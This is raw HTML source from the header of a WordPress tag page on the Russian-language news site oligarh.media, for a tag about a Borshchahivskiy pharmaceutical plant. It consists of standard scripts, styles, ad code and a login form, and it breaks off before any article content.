			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/33159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod tag-33159 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fpao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod%2F" title="Войти через Facebook" data-provider="Facebook">
